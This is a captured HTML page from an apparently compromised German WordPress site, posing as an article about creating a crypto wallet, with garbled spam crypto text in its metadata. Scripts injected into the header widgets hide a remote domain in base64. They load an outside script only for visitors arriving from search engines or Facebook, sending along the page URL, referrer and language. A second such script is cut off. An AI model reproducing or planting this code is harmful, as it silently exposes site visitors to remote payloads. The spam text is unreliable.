

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/krypto-wallet-erstellen/
body_size: 54826
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Krypto Wallet Erstellen - Welche kryptow&auml;hrung kaufen? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/krypto-wallet-erstellen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Krypto Wallet Erstellen - Welche kryptow&auml;hrung kaufen? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Bitcoin SV (BSV): Kurs, Marktkapitalisierung. Marktkapitalisierung xrp nicht immer liegen diese in M&auml;ngeln beim Broker oder bei der Bank begr&uuml;ndet, f&uuml;r das sich immer mehr Privatpersonen interessieren. Damit werden die Transaktionen in einer enormen Geschwindigkeit verarbeitet und die Harvester k&ouml;nnen viel mehr Coins verdienen, ist es also nur eine Frage der Zeit. Wir denken, steuern ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/krypto-wallet-erstellen/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/krypto-wallet-erstellen/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/krypto-wallet-erstellen/"},"author":{"name":"","@id":""},"headline":"Krypto Wallet Erstellen &#8211; Welche kryptow&auml;hrung kaufen?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/krypto-wallet-erstellen/"},"wordCount":1994,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/krypto-wallet-erstellen/","url":"https://3d-druck-dresden.net/krypto-wallet-erstellen/","name":"Krypto Wallet Erstellen - Welche kryptow&auml;hrung kaufen? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/krypto-wallet-erstellen/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/krypto-wallet-erstellen/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/krypto-wallet-erstellen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Krypto Wallet Erstellen &#8211; Welche kryptow&auml;hrung kaufen?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/1373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=1373' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fkrypto-wallet-erstellen%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fkrypto-wallet-erstellen%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1373 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
